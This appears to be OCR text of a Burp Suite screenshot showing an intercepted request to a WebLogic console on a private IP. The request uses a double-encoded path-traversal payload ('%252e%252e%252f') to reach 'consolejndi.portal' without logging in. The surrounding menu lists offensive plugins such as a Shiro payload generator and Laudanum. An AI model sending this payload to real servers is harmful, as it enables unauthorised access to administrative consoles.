 Request to http://172.16.1.147:7001
Forward Drop Intercept is on Action
Raw Headers Hex
1 GET /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: 172.16.1.147:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Reque
9
10
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Generate shiro Payload
Chunked coding converter
Engagement tools
Change request method
Change body encoding
微信号: Dawn_Sec